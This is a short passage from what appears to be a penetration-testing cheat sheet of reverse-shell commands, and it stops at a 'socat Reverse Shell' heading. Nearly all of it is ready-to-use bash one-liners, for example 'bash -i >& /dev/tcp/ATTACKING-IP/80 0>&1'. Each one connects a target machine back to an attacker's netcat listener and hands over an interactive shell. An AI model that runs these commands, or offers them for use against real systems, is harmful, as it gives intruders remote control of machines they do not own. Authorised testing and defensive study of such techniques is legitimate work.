 ATTACKING-IP is the machine running your listening netcat session, port
80 is used in all examples below (for reasons mentioned above).
Bash Reverse Shells
exec /bin/bash 0&0 2>&0
0<&196;exec 196<>/dev/tcp/ATTACKING-IP/80; sh <&196 >&196 2>&196
exec 5<>/dev/tcp/ATTACKING-IP/80
cat <&5 | while read line; do $line 2>&5 >&5; done
# or:
while read line 0<&5; do $line 2>&5 >&5; done
bash -i >& /dev/tcp/ATTACKING-IP/80 0>&1
socat Reverse Shell